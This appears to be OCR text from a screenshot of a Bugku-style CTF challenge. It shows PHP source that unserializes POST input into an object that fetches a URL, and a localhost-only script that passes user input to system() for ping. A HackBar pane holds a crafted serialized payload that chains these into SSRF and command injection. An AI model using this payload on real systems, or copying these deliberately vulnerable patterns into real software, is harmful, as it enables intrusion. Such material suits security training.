 应用 网站基础信息获取... 高精度IP定位4 - o... 你注册过哪些网站?... AWD攻防工具脚本... WAF攻防研究之四... 山警网安实验室资... (1条消息)【bugku... Bugku-CTF之过狗... 【新手指南】浅谈... »
curl_close($ch);
echo ($result);
}
}
function __wakeup() {
$this->url='http://127.0.0.1/index.php';
}
function __destruct() {
if(!empty($this->url)) {
$this->gogogo($this->url);
}
}
得到源码
}
unserialize($_POST['url']);
?> <?php
error_reporting(0);
$respect_show_ping = function($params) {
extract($params);
$ip = isset($ip) ? $ip :'127.0.0.1';
system('ping -c 1 '.$ip);
};
if ($_SERVER["REMOTE_ADDR"] !== "127.0.0.1"){
echo '<h2>Not localhost!</h2>';
}
else {
highlight_file(__FILE__);
$respect_show_ping($_POST);
}
?> PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data. 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.022 ms --- 127.0.0.1 ping statistics --- 1 packets transmitted, 1 received, 0% packet loss, time
0ms rtt min/avg/max/mdev = 0.022/0.022/0.022/0.000 ms
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
url=O%3A7%3A%22Welcome%22%3A2%3A%7Bs%3A6%3A%22%00*%00url%22%3Bs%3A25%3A%22http
%3A%2F%2F127.0.0.1%2Ftool.php%22%3B%7D